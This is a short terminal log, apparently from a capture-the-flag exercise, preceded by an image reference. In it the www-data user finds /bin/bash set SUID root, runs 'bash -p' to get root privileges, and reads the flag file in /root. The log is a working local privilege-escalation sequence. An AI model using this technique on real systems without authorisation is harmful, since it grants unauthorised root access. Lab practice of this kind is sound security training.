 www-data@ip-172-16-5-194:/opt/cockpit$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
www-data@ip-172-16-5-194:/opt/cockpit$ bash -p
bash-4.4# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-4.4# cd /root
bash-4.4# ls
root.txt  snap
bash-4.4# cat root.txt
CS{ }
bash-4.4#